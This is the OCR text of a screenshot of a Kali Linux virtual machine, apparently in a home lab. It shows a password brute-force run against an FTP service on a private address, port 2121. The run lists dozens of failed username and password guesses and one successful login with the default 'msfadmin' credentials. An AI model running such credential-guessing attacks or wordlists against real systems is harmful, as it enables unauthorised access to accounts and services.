 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 11 11:36
kali@kali: ~
kali@kali: ~ kali@kali: ~ kali@kali: ~
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: admin1234567890:adminttd (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: admin1234567890:admn (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: admin1234567890:0P3N (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: msfadmin: (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: msfadmin:00000000 (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: msfadmin:admin00 (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: msfadmin:admin01 (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: msfadmin:admin123 (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: msfadmin:admin1234 (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: msfadmin:admin1234567890 (Incorrect: )
[+] 192.168.1.103:2121 - 192.168.1.103:2121 - Login Successful: msfadmin:msfadmin
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: adminIWSS85: (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: adminIWSS85:00000000 (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: adminIWSS85:admin00 (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: adminIWSS85:admin01 (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: adminIWSS85:admin123 (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: adminIWSS85:admin1234 (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: adminIWSS85:admin1234567890 (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: adminIWSS85:msfadmin (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: adminIWSS85:adminIWSS85 (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: adminIWSS85:admin_1 (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: adminIWSS85:adminadmin (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: adminIWSS85:administrator (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: adminIWSS85:admintelecom (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: adminIWSS85:adminttd (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: adminIWSS85:admn (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: adminIWSS85:0P3N (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: admin_1: (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: admin_1:00000000 (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: admin_1:admin00 (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: admin_1:admin01 (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: admin_1:admin123 (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: admin_1:admin1234 (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: admin_1:admin1234567890 (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: admin_1:msfadmin (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: admin_1:adminIWSS85 (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: admin_1:admin_1 (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: admin_1:adminadmin (Incorrect: )
[-] 192.168.1.103:2121 - 192.168.1.103:2121 - LOGIN FAILED: admin_1:administrator (Incorrect: )
KALI
BY OFFENSIVE SECURITY
kali@kali: ~ [HackerGPT - PostgreSQL Version ...
Type here to search
ENG
11:36
11-11-2024